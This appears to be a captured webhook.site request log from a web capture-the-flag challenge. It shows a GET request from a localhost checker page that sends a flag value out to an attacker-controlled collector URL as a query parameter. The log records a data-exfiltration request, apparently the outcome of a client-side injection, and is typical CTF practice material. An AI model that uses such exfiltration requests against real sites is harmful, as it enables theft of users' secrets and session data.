 Request Details
Permalink Raw content Export as
GET https://webhook.site/1b653ea8-7512-4d47-b459-071f20ef5152?c=Flag%3DFLAG%7B5b7
eca261028a4042fde4e3f45dec294%7D
Host 18.141.174.133 whois
Date 11/02/2021 10:48:29 PM (a few seconds ago)
Size 0 bytes
ID 9228d797-57ad-4bed-8240-acfaa0f8b69b
Files
Query strings
c Flag=FLAG{5b7eca261028a4042fde4e3f45dec294}
Headers
connection close
origin http://localhost:8015
referer http://localhost:8015/check?q=fd8b3f7c34c8412e943a6d3237e7c159
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox…
host webhook.site
content-length
content-type
Form values
(empty)